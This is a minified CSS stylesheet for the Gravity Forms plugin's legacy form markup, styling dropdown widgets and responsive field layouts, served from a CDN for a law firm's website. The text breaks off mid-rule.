*{-webkit-box-sizing:border-box;box-sizing:border-box;}.gform_legacy_markup_wrapper .chosen-container .chosen-drop{position:absolute;top:100%;z-index:1010;width:100%;border:1px solid #aaa;border-top:0;background:#fff;-webkit-box-shadow:0 4px 5px rgba(0,0,0,.15);box-shadow:0 4px 5px rgba(0,0,0,.15);display:none;}.gform_legacy_markup_wrapper .chosen-container.chosen-with-drop .chosen-drop{display:block;}.gform_legacy_markup_wrapper .chosen-container a{cursor:pointer;}.gform_legacy_markup_wrapper .chosen-container .chosen-single .group-name,.gform_legacy_markup_wrapper .chosen-container .search-choice .group-name{margin-right:4px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-weight:400;color:#999;}.gform_legacy_markup_wrapper .chosen-container .chosen-single .group-name:after,.gform_legacy_markup_wrapper .chosen-container .search-choice .group-name:after{content:":";padding-left:2px;vertical-align:top;}.gform_legacy_markup_wrapper .chosen-container-single .chosen-single{position:relative;display:block;overflow:hidden;padding:0 0 0 8px;height:25px;border:1px solid #aaa;border-radius:5px;background-color:#fff;background:-webkit-gradient(linear,left top,left bottom,color-stop(20%,#fff),color-stop(50%,#f6f6f6),color-stop(52%,#eee),to(#f4f4f4));background:linear-gradient(#fff 20%,#f6f6f6 50%,#eee 52%,#f4f4f4 100%);background-clip:padding-box;-webkit-box-shadow:0 0 3px #fff inset,0 1px 1px rgba(0,0,0,.1);box-shadow:0 0 3px #fff inset,0 1px 1px rgba(0,0,0,.1);color:#444;text-decoration:none;white-space:nowrap;line-height:24px;}.gform_legacy_markup_wrapper .chosen-container-single .chosen-single input[type=text]{cursor:pointer;opacity:0;position:absolute;width:0;}.gform_legacy_markup_wrapper .chosen-container-single .chosen-default{color:#999;}.gform_legacy_markup_wrapper .chosen-container-single .chosen-single span{display:block;overflow:hidden;margin-right:26px;text-overflow:ellipsis;white-space:nowrap;}.gform_legacy_markup_wrapper .chosen-container-single .chosen-single-with-deselect span{margin-right:38px;}.gform_legacy_markup_wrapper .chosen-container-single .chosen-single abbr{position:absolute;top:6px;right:26px;display:block;width:12px;height:12px;background:url("https://cdn-fijhj.nitrocdn.com/hpWArwrVOaVspNlXOWLICxUgWDCNEyoy/assets/images/optimized/rev-abd2165/harrisfamilylawgroup.com/wp-content/plugins/gravityforms/legacy/css/chosen-sprite.png") -42px 1px no-repeat;font-size:1px;}.gform_legacy_markup_wrapper .chosen-container-single .chosen-single abbr.nitro-lazy{background:none !important;}.gform_legacy_markup_wrapper .chosen-container-single .chosen-single abbr:hover{background-position:-42px -10px;}.gform_legacy_markup_wrapper .chosen-container-single.chosen-disabled .chosen-single abbr:hover{background-position:-42px -10px;}.gform_legacy_markup_wrapper .chosen-container-single .chosen-single div{position:absolute;top:0;right:0;display:block;width:18px;height:100%;}.gform_legacy_markup_wrapper .chosen-container-single .chosen-single div b{display:block;width:100%;height:100%;background:url("https://cdn-fijhj.nitrocdn.com/hpWArwrVOaVspNlXOWLICxUgWDCNEyoy/assets/images/optimized/rev-abd2165/harrisfamilylawgroup.com/wp-content/plugins/gravityforms/legacy/css/chosen-sprite.png") no-repeat 0 2px;}.gform_legacy_markup_wrapper .chosen-container-single .chosen-single div b.nitro-lazy{background:none !important;}.gform_legacy_markup_wrapper .chosen-container-single .chosen-search{position:relative;z-index:1010;margin:0;padding:3px 4px;white-space:nowrap;}.gform_legacy_markup_wrapper .chosen-container-single .chosen-search input[type=text]{margin:1px 0;padding:4px 20px 4px 5px;width:100%;height:auto;outline:0;border:1px solid #aaa;background:url("https://cdn-fijhj.nitrocdn.com/hpWArwrVOaVspNlXOWLICxUgWDCNEyoy/assets/images/optimized/rev-abd2165/harrisfamilylawgroup.com/wp-content/plugins/gravityforms/legacy/css/chosen-sprite.png") no-repeat 100% -20px;font-size:1em;font-family:sans-serif;line-height:normal;border-radius:0;}.gform_legacy_markup_wrapper .chosen-container-single .chosen-search input[type=text].nitro-lazy{background:none !important;}.gform_legacy_markup_wrapper .chosen-container-single .chosen-drop{margin-top:-1px;border-radius:0 0 4px 4px;background-clip:padding-box;}.gform_legacy_markup_wrapper .chosen-container-single.chosen-container-single-nosearch .chosen-search{position:absolute;opacity:0;pointer-events:none;}.gform_legacy_markup_wrapper .chosen-container .chosen-results{color:#444;position:relative;overflow-x:hidden;overflow-y:auto;margin:0 4px 4px 0;padding:0 0 0 4px;max-height:240px;-webkit-overflow-scrolling:touch;}.gform_legacy_markup_wrapper .chosen-container .chosen-results li{display:none;margin:0;padding:5px 6px;list-style:none;line-height:15px;word-wrap:break-word;-webkit-touch-callout:none;}.gform_legacy_markup_wrapper .chosen-container .chosen-results li.active-result{display:list-item;cursor:pointer;}.gform_legacy_markup_wrapper .chosen-container .chosen-results li.disabled-result{display:list-item;color:#ccc;cursor:default;}.gform_legacy_markup_wrapper .chosen-container .chosen-results li.highlighted{background-color:#3875d7;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(20%,#3875d7),color-stop(90%,#2a62bc));background-image:linear-gradient(#3875d7 20%,#2a62bc 90%);color:#fff;}.gform_legacy_markup_wrapper .chosen-container .chosen-results li.no-results{color:#777;display:list-item;background:#f4f4f4;}.gform_legacy_markup_wrapper .chosen-container .chosen-results li.group-result{display:list-item;font-weight:700;cursor:default;}.gform_legacy_markup_wrapper .chosen-container .chosen-results li.group-option{padding-left:15px;}.gform_legacy_markup_wrapper .chosen-container .chosen-results li em{font-style:normal;text-decoration:underline;}.gform_legacy_markup_wrapper .chosen-container-multi .chosen-choices{position:relative;overflow:hidden;margin:0;padding:0 5px;width:100%;height:auto;border:1px solid #aaa;background-color:#fff;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(1%,#eee),color-stop(15%,#fff));background-image:linear-gradient(#eee 1%,#fff 15%);cursor:text;}.gform_legacy_markup_wrapper .chosen-container-multi .chosen-choices li{float:left;list-style:none;}.gform_legacy_markup_wrapper .chosen-container-multi .chosen-choices li.search-field{margin:0;padding:0;white-space:nowrap;}.gform_legacy_markup_wrapper .chosen-container-multi .chosen-choices li.search-field input[type=text]{margin:1px 0;padding:0;height:25px;outline:0;border:0 !important;background:0 0 !important;-webkit-box-shadow:none;box-shadow:none;color:#999;font-size:100%;font-family:sans-serif;line-height:normal;border-radius:0;width:25px;}.gform_legacy_markup_wrapper .chosen-container-multi .chosen-choices li.search-choice{position:relative;margin:3px 5px 3px 0;padding:3px 20px 3px 5px;border:1px solid #aaa;max-width:100%;border-radius:3px;background-color:#eee;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(20%,#f4f4f4),color-stop(50%,#f0f0f0),color-stop(52%,#e8e8e8),to(#eee));background-image:linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-size:100% 19px;background-repeat:repeat-x;background-clip:padding-box;-webkit-box-shadow:0 0 2px #fff inset,0 1px 0 rgba(0,0,0,.05);box-shadow:0 0 2px #fff inset,0 1px 0 rgba(0,0,0,.05);color:#333;line-height:13px;cursor:default;}.gform_legacy_markup_wrapper .chosen-container-multi .chosen-choices li.search-choice span{word-wrap:break-word;}.gform_legacy_markup_wrapper .chosen-container-multi .chosen-choices li.search-choice .search-choice-close{position:absolute;top:4px;right:3px;display:block;width:12px;height:12px;background:url("https://cdn-fijhj.nitrocdn.com/hpWArwrVOaVspNlXOWLICxUgWDCNEyoy/assets/images/optimized/rev-abd2165/harrisfamilylawgroup.com/wp-content/plugins/gravityforms/legacy/css/chosen-sprite.png") -42px 1px no-repeat;font-size:1px;}.gform_legacy_markup_wrapper .chosen-container-multi .chosen-choices li.search-choice .search-choice-close.nitro-lazy{background:none !important;}.gform_legacy_markup_wrapper .chosen-container-multi .chosen-choices li.search-choice .search-choice-close:hover{background-position:-42px -10px;}.gform_legacy_markup_wrapper .chosen-container-multi .chosen-choices li.search-choice-disabled{padding-right:5px;border:1px solid #ccc;background-color:#e4e4e4;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(20%,#f4f4f4),color-stop(50%,#f0f0f0),color-stop(52%,#e8e8e8),to(#eee));background-image:linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);color:#666;}.gform_legacy_markup_wrapper .chosen-container-multi .chosen-choices li.search-choice-focus{background:#d4d4d4;}.gform_legacy_markup_wrapper .chosen-container-multi .chosen-choices li.search-choice-focus .search-choice-close{background-position:-42px -10px;}.gform_legacy_markup_wrapper .chosen-container-multi .chosen-results{margin:0;padding:0;}.gform_legacy_markup_wrapper .chosen-container-multi .chosen-drop .result-selected{display:list-item;color:#ccc;cursor:default;}.gform_legacy_markup_wrapper .chosen-container-active .chosen-single{border:1px solid #5897fb;-webkit-box-shadow:0 0 5px rgba(0,0,0,.3);box-shadow:0 0 5px rgba(0,0,0,.3);}.gform_legacy_markup_wrapper .chosen-container-active.chosen-with-drop .chosen-single{border:1px solid #aaa;border-bottom-right-radius:0;border-bottom-left-radius:0;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(20%,#eee),color-stop(80%,#fff));background-image:linear-gradient(#eee 20%,#fff 80%);-webkit-box-shadow:0 1px 0 #fff inset;box-shadow:0 1px 0 #fff inset;}.gform_legacy_markup_wrapper .chosen-container-active.chosen-with-drop .chosen-single div{border-left:none;background:0 0;}.gform_legacy_markup_wrapper .chosen-container-active.chosen-with-drop .chosen-single div b{background-position:-18px 2px;}.gform_legacy_markup_wrapper .chosen-container-active .chosen-choices{border:1px solid #5897fb;-webkit-box-shadow:0 0 5px rgba(0,0,0,.3);box-shadow:0 0 5px rgba(0,0,0,.3);}.gform_legacy_markup_wrapper .chosen-container-active .chosen-choices li.search-field input[type=text]{color:#222 !important;}.gform_legacy_markup_wrapper .chosen-disabled{opacity:.5 !important;cursor:default;}.gform_legacy_markup_wrapper .chosen-disabled .chosen-single{cursor:default;}.gform_legacy_markup_wrapper .chosen-disabled .chosen-choices .search-choice .search-choice-close{cursor:default;}.gform_legacy_markup_wrapper .chosen-rtl{text-align:right;}.gform_legacy_markup_wrapper .chosen-rtl .chosen-single{overflow:visible;padding:0 8px 0 0;}.gform_legacy_markup_wrapper .chosen-rtl .chosen-single span{margin-right:0;margin-left:26px;direction:rtl;}.gform_legacy_markup_wrapper .chosen-rtl .chosen-single-with-deselect span{margin-left:38px;}.gform_legacy_markup_wrapper .chosen-rtl .chosen-single div{right:auto;left:3px;}.gform_legacy_markup_wrapper .chosen-rtl .chosen-single abbr{right:auto;left:26px;}.gform_legacy_markup_wrapper .chosen-rtl .chosen-choices li{float:right;}.gform_legacy_markup_wrapper .chosen-rtl .chosen-choices li.search-field input[type=text]{direction:rtl;}.gform_legacy_markup_wrapper .chosen-rtl .chosen-choices li.search-choice{margin:3px 5px 3px 0;padding:3px 5px 3px 19px;}.gform_legacy_markup_wrapper .chosen-rtl .chosen-choices li.search-choice .search-choice-close{right:auto;left:4px;}.gform_legacy_markup_wrapper .chosen-rtl.chosen-container-single .chosen-results{margin:0 0 4px 4px;padding:0 4px 0 0;}.gform_legacy_markup_wrapper .chosen-rtl .chosen-results li.group-option{padding-right:15px;padding-left:0;}.gform_legacy_markup_wrapper .chosen-rtl.chosen-container-active.chosen-with-drop .chosen-single div{border-right:none;}.gform_legacy_markup_wrapper .chosen-rtl .chosen-search input[type=text]{padding:4px 5px 4px 20px;background:url("https://cdn-fijhj.nitrocdn.com/hpWArwrVOaVspNlXOWLICxUgWDCNEyoy/assets/images/optimized/rev-abd2165/harrisfamilylawgroup.com/wp-content/plugins/gravityforms/legacy/css/chosen-sprite.png") no-repeat -30px -20px;direction:rtl;}.gform_legacy_markup_wrapper .chosen-rtl .chosen-search input[type=text].nitro-lazy{background:none !important;}.gform_legacy_markup_wrapper .chosen-rtl.chosen-container-single .chosen-single div b{background-position:6px 2px;}.gform_legacy_markup_wrapper .chosen-rtl.chosen-container-single.chosen-with-drop .chosen-single div b{background-position:-12px 2px;}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min-resolution:144dpi),only screen and (min-resolution:1.5dppx){.gform_legacy_markup_wrapper .chosen-container .chosen-results-scroll-down span,.gform_legacy_markup_wrapper .chosen-container .chosen-results-scroll-up span,.gform_legacy_markup_wrapper .chosen-container-multi .chosen-choices .search-choice .search-choice-close,.gform_legacy_markup_wrapper .chosen-container-single .chosen-search input[type=text],.gform_legacy_markup_wrapper .chosen-container-single .chosen-single abbr,.gform_legacy_markup_wrapper .chosen-container-single .chosen-single div b,.gform_legacy_markup_wrapper .chosen-rtl .chosen-search input[type=text]{background-image:url("https://cdn-fijhj.nitrocdn.com/hpWArwrVOaVspNlXOWLICxUgWDCNEyoy/assets/images/optimized/rev-abd2165/harrisfamilylawgroup.com/wp-content/plugins/gravityforms/legacy/css/chosen-sprite@2x.png") !important;background-size:52px 37px !important;background-repeat:no-repeat !important;}.gform_legacy_markup_wrapper .chosen-container .chosen-results-scroll-down span.nitro-lazy,.gform_legacy_markup_wrapper .chosen-container .chosen-results-scroll-up span.nitro-lazy,.gform_legacy_markup_wrapper .chosen-container-multi .chosen-choices .search-choice .search-choice-close.nitro-lazy,.gform_legacy_markup_wrapper .chosen-container-single .chosen-search input[type=text].nitro-lazy,.gform_legacy_markup_wrapper .chosen-container-single .chosen-single abbr.nitro-lazy,.gform_legacy_markup_wrapper .chosen-container-single .chosen-single div b.nitro-lazy,.gform_legacy_markup_wrapper .chosen-rtl .chosen-search input[type=text].nitro-lazy{background-image:none !important;}}body .gform_legacy_markup_wrapper .chosen-container a.chosen-single{border-radius:inherit;}body .gform_legacy_markup_wrapper ul.chosen-results li{line-height:inherit;}@media only screen and (max-width:641px){.gform_legacy_markup_wrapper input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]){line-height:2;min-height:2rem;}.gform_legacy_markup_wrapper textarea{line-height:1.5;}.gform_legacy_markup_wrapper .chosen-container.chosen-container-single[style]{width:100% !important;}.gform_legacy_markup_wrapper .chosen-container-single .chosen-single{height:40px;line-height:2.8;}.gform_legacy_markup_wrapper .chosen-container-single .chosen-single div b{position:relative;top:10px;}.gform_legacy_markup_wrapper div.chosen-container.chosen-container-multi[style]{width:100% !important;}.gform_legacy_markup_wrapper .chosen-container.chosen-container-multi ul.chosen-choices li.search-choice,.gform_legacy_markup_wrapper .chosen-container.chosen-container-multi ul.chosen-choices li.search-field{width:100%;line-height:inherit;float:none;}.gform_legacy_markup_wrapper .chosen-container.chosen-container-multi ul.chosen-choices li.search-choice span{margin-bottom:0;}.gform_legacy_markup_wrapper .chosen-container-multi .chosen-choices li.search-choice .search-choice-close{top:calc(50% - 6px);}.gform_legacy_markup_wrapper .ginput_container span:not(.ginput_price){margin-bottom:8px;display:block;}.gform_legacy_markup_wrapper li.field_sublabel_below .ginput_complex{margin-top:12px !important;}.gform_legacy_markup_wrapper ul.gfield_checkbox li label,.gform_legacy_markup_wrapper ul.gfield_radio li label{width:85%;cursor:pointer;}}@media only screen and (max-width:761px),(min-device-width:768px) and (max-device-width:1023px){.gform_legacy_markup_wrapper ul.gform_fields li.gfield.gfield_error+li.gfield.gfield_error{margin-top:32px;}.gform_legacy_markup_wrapper table.gfield_list{border:0;}.gform_legacy_markup_wrapper table.gfield_list thead{position:absolute;top:-9999px;left:-9999px;}.gform_legacy_markup_wrapper table.gfield_list tr{margin-bottom:10px;display:block;background:#fff;position:relative;border:1px solid #ccc;border-top:2px solid #ccc;border-bottom:4px solid #ccc;}.gform_legacy_markup_wrapper table.gfield_list td{display:block;margin-left:8px;margin-right:8px;}.gform_legacy_markup_wrapper table.gfield_list td.gfield_list_icons{border-bottom:0;margin:16px 0 0 0 !important;}.gform_legacy_markup_wrapper ul.gform_fields.form_sublabel_above table.gfield_list td:before,.gform_legacy_markup_wrapper ul.gform_fields.form_sublabel_below table.gfield_list td:after{content:attr(data-label);font-size:.875em;letter-spacing:.5pt;white-space:nowrap;display:block;clear:both;}.gform_legacy_markup_wrapper ul.gform_fields.form_sublabel_above table.gfield_list td:before{margin:8px 0 3px 8px;}.gform_legacy_markup_wrapper ul.gform_fields.form_sublabel_below table.gfield_list td:after{margin:3px 0 8px 8px;}.gform_legacy_markup_wrapper table.gfield_list td+td,.gform_legacy_markup_wrapper table.gfield_list th+th{padding:4px 0 0 0;}.gform_legacy_markup_wrapper table.gfield_list tr.gfield_list_row_even,.gform_legacy_markup_wrapper table.gfield_list tr.gfield_list_row_odd{margin:16px 0;}.gform_legacy_markup_wrapper table.gfield_list tr.gfield_list_row_odd:first-child{padding-top:12px;}.gform_legacy_markup_wrapper table.gfield_list tr{padding-top:12px;}.gform_legacy_markup_wrapper table.gfield_list tr td.gfield_list_icons{width:100% !important;padding:0 4px 4px 4px !important;background-color:#eee;}.gform_legacy_markup_wrapper table.gfield_list tr td.gfield_list_icons img.add_list_item{margin:12px 0 0 16px !important;}.gform_legacy_markup_wrapper table.gfield_list tr td.gfield_list_icons img.delete_list_item{margin:12px 0 0 8px !important;}.gform_legacy_markup_wrapper .gform_footer a.gform_save_link,.gform_legacy_markup_wrapper .gform_page_footer a.gform_save_link{margin-left:0;}.gform_legacy_markup_wrapper .gfield_list td.gfield_list_cell input{width:calc(100% - 16px);margin-left:8px;margin-right:8px;}}@media only screen and (min-width:641px){.gform_legacy_markup_wrapper .gform_body{width:100%;}.gform_legacy_markup_wrapper.gform_validation_error .gform_body ul li.gfield.gfield_error:not(.gf_left_half):not(.gf_right_half){max-width:calc(100% - 16px) !important;}.gform_legacy_markup_wrapper .gfield_checkbox li,.gform_legacy_markup_wrapper .gfield_radio li{margin:0 0 8px 0;line-height:1.3;}.gform_legacy_markup_wrapper .gsection{margin:28px 16px 28px 0;}.gform_legacy_markup_wrapper ul.gform_fields:not(.top_label) .gfield_label{float:left;width:29%;padding-right:16px;margin-bottom:16px;}.gform_legacy_markup_wrapper .right_label .gfield_label{text-align:right;}.gform_legacy_markup_wrapper .left_label .gfield_description,.gform_legacy_markup_wrapper .right_label .gfield_description{width:70%;}.gform_legacy_markup_wrapper form ul.left_label li ul.gfield_checkbox li,.gform_legacy_markup_wrapper form ul.left_label li ul.gfield_radio li,.gform_legacy_markup_wrapper form ul.right_label li ul.gfield_checkbox li,.gform_legacy_markup_wrapper form ul.right_label li ul.gfield_radio li,.gform_legacy_markup_wrapper ul.left_label li ul.gfield_checkbox li,.gform_legacy_markup_wrapper ul.left_label li ul.gfield_radio li,.gform_legacy_markup_wrapper ul.right_label li ul.gfield_checkbox li,.gform_legacy_markup_wrapper ul.right_label li ul.gfield_radio li{margin-bottom:10px;}.gform_legacy_markup_wrapper .left_label .gfield_description,.gform_legacy_markup_wrapper .left_label .instruction,.gform_legacy_markup_wrapper .right_label .gfield_description,.gform_legacy_markup_wrapper .right_label .instruction{margin-left:29%;}.gform_legacy_markup_wrapper ul.gform_fields:not(.top_label) .gsection .gsection_description{margin-left:0;padding-top:4px;padding-left:0;line-height:1.5;}.gform_legacy_markup_wrapper form ul.gform_fields:not(.top_label) li.gfield_html_formatted{margin-left:29% !important;width:70%;}.gform_legacy_markup_wrapper ul.gform_fields:not(.top_label) ul.gfield_checkbox,.gform_legacy_markup_wrapper ul.gform_fields:not(.top_label) ul.gfield_radio{overflow:hidden;}.gform_legacy_markup_wrapper .left_label div.ginput_complex,.gform_legacy_markup_wrapper .right_label div.ginput_complex{width:70%;margin-left:29%;}.gform_legacy_markup_wrapper .left_label input.small,.gform_legacy_markup_wrapper .left_label select.small,.gform_legacy_markup_wrapper .right_label input.small,.gform_legacy_markup_wrapper .right_label select.small{width:15%;}.gform_legacy_markup_wrapper .left_label input.medium,.gform_legacy_markup_wrapper .left_label select.medium,.gform_legacy_markup_wrapper .right_label input.medium,.gform_legacy_markup_wrapper .right_label select.medium{width:calc(35% - 8px);}.gform_legacy_markup_wrapper .left_label input.large,.gform_legacy_markup_wrapper .left_label select.large,.gform_legacy_markup_wrapper .right_label input.large,.gform_legacy_markup_wrapper .right_label select.large{width:70%;}.gform_legacy_markup_wrapper .left_label textarea.large,.gform_legacy_markup_wrapper .left_label textarea.medium,.gform_legacy_markup_wrapper .left_label textarea.small,.gform_legacy_markup_wrapper .right_label textarea.large,.gform_legacy_markup_wrapper .right_label textarea.medium,.gform_legacy_markup_wrapper .right_label textarea.small{width:70%;}.gform_legacy_markup_wrapper ul.gform_fields:not(.top_label) .ginput_list{width:70%;margin-left:29% !important;}.gform_legacy_markup_wrapper .top_label .gfield_list{width:100%;}.gform_legacy_markup_wrapper .left_label .gf_list_one_column,.gform_legacy_markup_wrapper .right_label .gf_list_one_column{width:45%;}.gform_legacy_markup_wrapper .top_label .gf_list_one_column{width:46%;}.gform_legacy_markup_wrapper .left_label li.hidden_label input,.gform_legacy_markup_wrapper .right_label li.hidden_label input{margin-left:3.7%;}.gform_legacy_markup_wrapper .left_label li.gfield .gfield_password_strength,.gform_legacy_markup_wrapper .right_label li.gfield .gfield_password_strength{margin-left:29%;}.gform_legacy_markup_wrapper .top_label input.small,.gform_legacy_markup_wrapper .top_label select.small{width:25%;}.gform_legacy_markup_wrapper .top_label input.medium,.gform_legacy_markup_wrapper .top_label select.medium{width:calc(50% - 8px);}.gform_legacy_markup_wrapper.gform_validation_error .top_label input.medium,.gform_legacy_markup_wrapper.gform_validation_error .top_label select.medium{width:50%;}.gform_legacy_markup_wrapper .hidden_label input.large,.gform_legacy_markup_wrapper .hidden_label select.large,.gform_legacy_markup_wrapper .top_label input.large,.gform_legacy_markup_wrapper .top_label select.large{width:100%;}.gform_legacy_markup_wrapper .top_label input.large.datepicker,.gform_legacy_markup_wrapper .top_label input.medium.datepicker,.gform_legacy_markup_wrapper .top_label input.small.datepicker{width:auto;}.gform_legacy_markup_wrapper textarea.small{height:80px;width:100%;}.gform_legacy_markup_wrapper textarea.medium{height:160px;width:100%;}.gform_legacy_markup_wrapper textarea.large{height:320px;width:100%;}.gform_legacy_markup_wrapper .ginput_complex .ginput_left,.gform_legacy_markup_wrapper .ginput_complex .ginput_right{width:50%;display:-moz-inline-stack;display:inline-block;vertical-align:top;margin:0 -4px 0 0;}.gform_legacy_markup_wrapper .ginput_container_password .ginput_right{padding-left:8px;}.gform_legacy_markup_wrapper .gfield_error .ginput_complex .ginput_left,.gform_legacy_markup_wrapper .gfield_error .ginput_complex .ginput_right{width:50%;}.gform_legacy_markup_wrapper .ginput_complex .ginput_cardinfo_left,.gform_legacy_markup_wrapper .ginput_complex .ginput_cardinfo_right{min-height:43px;position:relative;float:left;}.ginput_complex .ginput_cardinfo_right input{display:inline-block;width:30%;max-width:7rem;}.gform_legacy_markup_wrapper .ginput_complex .ginput_cardinfo_left{width:50%;}.gform_legacy_markup_wrapper .ginput_complex select.ginput_card_expiration.ginput_card_expiration_month,.gform_legacy_markup_wrapper .ginput_complex select.ginput_card_expiration.ginput_card_expiration_year{width:47% !important;display:-moz-inline-stack;display:inline-block;}.gform_legacy_markup_wrapper .ginput_complex .ginput_cardinfo_left select.ginput_card_expiration.ginput_card_expiration_month{margin-right:4px;}.gform_legacy_markup_wrapper .gf_step{width:auto;display:-moz-inline-stack;display:inline-block;margin:16px 32px 16px 0;}.gform_legacy_markup_wrapper .gform_footer input.button,.gform_legacy_markup_wrapper .gform_footer input[type=image],.gform_legacy_markup_wrapper .gform_footer input[type=submit]{display:-moz-inline-stack;display:inline-block;}.gform_legacy_markup_wrapper .gform_footer input[type=image]{vertical-align:middle;}.gform_legacy_markup_wrapper .gform_footer a.gform_save_link,.gform_legacy_markup_wrapper .gform_page_footer a.gform_save_link{font-size:1em;margin-left:16px;display:-moz-inline-stack;display:inline-block;}.gform_legacy_markup_wrapper .gform_footer input.button,.gform_legacy_markup_wrapper .gform_footer input[type=submit],.gform_legacy_markup_wrapper .gform_page_footer input.button,.gform_legacy_markup_wrapper .gform_page_footer input[type=submit]{font-size:1em;width:auto;margin:0 16px 0 0;}.gform_legacy_markup_wrapper ul.gform_fields li.gfield{padding-right:16px;}.gform_legacy_markup_wrapper .ginput_complex .ginput_left{padding-right:8px;}.gform_legacy_markup_wrapper .left_label .ginput_complex.ginput_container_address:after{content:"";display:block;}.gform_legacy_markup_wrapper .ginput_complex.ginput_container_address .ginput_left{margin-right:8px;}.gform_legacy_markup_wrapper .ginput_complex.ginput_container_address .ginput_right{margin-right:-8px;padding-right:8px;}.gform_legacy_markup_wrapper .ginput_complex.ginput_container_address span.ginput_full+span.ginput_right{padding-right:8px !important;margin-right:8px;}.gform_legacy_markup_wrapper .ginput_complex.ginput_container_address span.ginput_right+span.ginput_left{padding-right:8px !important;margin-right:-8px;}.gform_legacy_markup_wrapper .ginput_complex.ginput_container_address span.ginput_right+span.ginput_left.address_zip{margin-right:8px;}.gform_legacy_markup_wrapper .gfield_error .ginput_container{padding-right:0;}.gform_legacy_markup_wrapper ul.top_label li.gfield.gfield_error.gfield_contains_required .gfield_password_strength{margin:18px 0 18px 0;}.gform_legacy_markup_wrapper .gform_footer:not(.top_label){padding:16px 0 10px 0;margin-left:29%;width:70%;}.gform_legacy_markup_wrapper .top_label div.ginput_complex.ginput_container.gf_name_has_1,.gform_legacy_markup_wrapper .top_label div.ginput_complex.ginput_container.gf_name_has_2,.gform_legacy_markup_wrapper .top_label div.ginput_complex.ginput_container.gf_name_has_3{width:calc(100% + 15px);}.gform_legacy_markup_wrapper .top_label div.ginput_complex.ginput_container.gf_name_has_4{width:calc(100% + 13px);}.gform_legacy_markup_wrapper .top_label div.ginput_complex.ginput_container.gf_name_has_5{width:calc(100% + 14px);}ul.gform_fields:not(.top_label) div.ginput_complex.ginput_container.gf_name_has_1,ul.gform_fields:not(.top_label) div.ginput_complex.ginput_container.gf_name_has_2,ul.gform_fields:not(.top_label) div.ginput_complex.ginput_container.gf_name_has_3{width:calc(70% + 15px);margin-left:29%;}ul.gform_fields:not(.top_label) li.gfield.gfield_error div.ginput_complex.ginput_container.gf_name_has_1,ul.gform_fields:not(.top_label) li.gfield.gfield_error div.ginput_complex.ginput_container.gf_name_has_2,ul.gform_fields:not(.top_label) li.gfield.gfield_error div.ginput_complex.ginput_container.gf_name_has_3{width:calc(70% + 24px);}ul.gform_fields:not(.top_label) div.ginput_complex.ginput_container.gf_name_has_4{width:calc(70% + 13px);margin-left:29%;}ul.gform_fields:not(.top_label) div.ginput_complex.ginput_container.gf_name_has_5{width:calc(70% + 14px);margin-left:29%;}.gform_legacy_markup_wrapper div.ginput_container_name span{display:-moz-inline-stack;display:inline-block;vertical-align:top;padding-right:16px;margin-right:-4px;}.gform_legacy_markup_wrapper div.ginput_complex.ginput_container.gf_name_has_1 span{width:100%;}.gform_legacy_markup_wrapper div.ginput_complex.ginput_container.gf_name_has_2 span{width:50%;}.gform_legacy_markup_wrapper div.ginput_complex.ginput_container.gf_name_has_3 span{width:33.3%;}.gform_legacy_markup_wrapper div.ginput_complex.ginput_container.gf_name_has_4 span{width:25%;}.gform_legacy_markup_wrapper div.ginput_complex.ginput_container.gf_name_has_5 span{width:19.95%;}.gform_legacy_markup_wrapper ul.gform_fields:not(.top_label) li.gfield.gfield_error div.ginput_complex.ginput_container.gf_name_has_1 span{width:99.75% !important;}.gform_legacy_markup_wrapper ul.gform_fields:not(.top_label) li.gfield.gfield_error div.ginput_complex.ginput_container.gf_name_has_2 span{width:49.75% !important;}.gform_legacy_markup_wrapper ul.gform_fields:not(.top_label) li.gfield.gfield_error div.ginput_complex.ginput_container.gf_name_has_3 span{width:33% !important;}.gform_legacy_markup_wrapper ul.gform_fields:not(.top_label) li.gfield.gfield_error div.ginput_complex.ginput_container.gf_name_has_4 span{width:24.75% !important;}.gform_legacy_markup_wrapper ul.gform_fields:not(.top_label) li.gfield.gfield_error div.ginput_complex.ginput_container.gf_name_has_5 span{width:19.75% !important;}html .gform_legacy_markup_wrapper div.ginput_complex.ginput_container.gf_name_has_2 span:first-child,html .gform_legacy_markup_wrapper div.ginput_complex.ginput_container.gf_name_has_3 span:first-child,html .gform_legacy_markup_wrapper div.ginput_complex.ginput_container.gf_name_has_4 span:first-child,html .gform_legacy_markup_wrapper div.ginput_complex.ginput_container.gf_name_has_5 span:first-child{margin-left:0 !important;}.gform_legacy_markup_wrapper .top_label .ginput_complex.ginput_container.ginput_container_email{width:calc(100% + 15px);}.gform_legacy_markup_wrapper ul.gform_fields:not(.top_label) div.ginput_complex.ginput_container.ginput_container_email{width:calc(70% + 16px);margin-left:29%;}.gform_legacy_markup_wrapper ul.gform_fields:not(.top_label) li.gfield.gfield_error div.ginput_complex.ginput_container.ginput_container_email{width:calc(70% + 17px);}li.gfield.gfield_error .gform_legacy_markup_wrapper ul.gform_fields:not(.top_label) li.gfield.gfield_error .ginput_complex.ginput_container.ginput_container_email{width:calc(70% + 8px) !important;}.gform_legacy_markup_wrapper .ginput_complex.ginput_container.ginput_container_email .ginput_left,.gform_legacy_markup_wrapper .ginput_complex.ginput_container.ginput_container_email .ginput_right{padding-right:16px;}.gform_legacy_markup_wrapper ul.left_label li.gfield .gfield_password_strength,.gform_legacy_markup_wrapper ul.right_label li.gfield .gfield_password_strength{width:70%;}.gform_legacy_markup_wrapper .ginput_complex span.ginput_left+input.gform_hidden+span.ginput_left{padding-right:0;}.gform_legacy_markup_wrapper .ginput_complex span.ginput_left.address_country{margin-right:0;}html:not([dir=rtl]) .gform_legacy_markup_wrapper ul.gform_fields:not(.top_label) .clear-multi,html:not([dir=rtl]) .gform_legacy_markup_wrapper ul.gform_fields:not(.top_label) .gfield_description,html:not([dir=rtl]) .gform_legacy_markup_wrapper ul.gform_fields:not(.top_label) .ginput_container:not(.ginput_container_time):not(.ginput_container_date){width:70%;margin-left:29%;}.gform_legacy_markup_wrapper .gf_progressbar{width:calc(100% - 16px);}.gform_legacy_markup_wrapper ul.gform_fields:not(.top_label) .gform_fileupload_multifile 